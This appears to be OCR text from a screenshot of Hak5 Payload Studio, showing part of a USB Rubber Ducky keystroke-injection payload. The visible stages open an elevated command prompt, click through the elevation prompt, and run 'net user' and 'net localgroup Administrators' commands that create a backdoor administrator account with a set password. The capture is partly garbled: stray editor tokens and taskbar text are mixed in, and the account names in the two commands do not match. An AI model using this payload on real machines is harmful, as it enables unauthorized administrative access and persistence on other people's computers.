 payloadstudio.hak5.org/pro/
O
Payload Studio PRO
Shop | Docs | Payloads | Github | Community | Logout
File | Edit | Settings | Tools | Help
USB Rubber Ducky > payload.txt*
1 i 0 0 DEFAULT US Editing
37 CTRL-SHIFT ENTER
38 DELAY 3000
39 LEFTARROW
40 DELAY 5000
41 ENTER
42 DELAY 5000
43
44 REM ######## STAGE2 ########
45
46 STRING NET USER Opeye RD_P@ssW0rD /ADD
47 ENTER
$_RANDOM_SPECIAL_KEYCODE k
48 DELAY 1500
$_RANDOM_UPPER_LETTER_KEYCO
49
50 STRING NET LOCALGROUP Administrators RD_User /ADD
51 ENTER
52 DELAY 1500
53
54 REM ######## STAGE3 ########
Payload 8% Full
Generate Payload
(5b4c1b5-271b6b-1690371896-STABLE)
Version 1.3.1 - PRO Edition
Type here to search
zoom
84°F Sunny
13:14:16